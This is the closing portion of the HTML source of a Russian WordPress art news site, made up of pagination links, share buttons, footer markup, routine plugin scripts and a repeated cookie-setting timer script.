href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2&nbsp;952</a><a href="https://artforlife.ru/page/2953"  data-page-num="2953">2&nbsp;953</a></div><a href="https://artforlife.ru/page/2954"  data-page-num="2954">2954</a><a href="https://artforlife.ru/page/1440" class="nav-next" data-page-num="1440"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769900188 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769900188 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769900188 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>